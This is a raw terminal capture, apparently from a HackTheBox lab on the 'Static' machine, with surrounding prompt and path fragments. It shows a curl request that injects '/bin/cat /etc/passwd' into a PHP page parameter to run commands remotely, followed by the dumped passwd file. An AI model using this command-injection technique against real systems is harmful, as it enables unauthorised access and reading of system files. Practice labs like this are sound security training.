 192.168.1.12
10.10.14.15
10.10.10.246 - Static
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
: cannot open shared object file: No such file or directory in Unknown on line 0
❯ curl -s -G -X GET http://localhost/index.php --data-urlencode "a=/bin/cat /etc/passwd" | awk "/' - /,/: cannot open/" | sed "s
/' - //" | grep -v 'cannot open'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
~/Documents/HackTheBox/Static/content ✔
VPN - root's tasks web pki